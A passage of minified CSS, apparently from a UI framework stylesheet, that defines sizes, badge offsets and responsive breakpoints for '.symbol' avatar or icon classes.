.symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 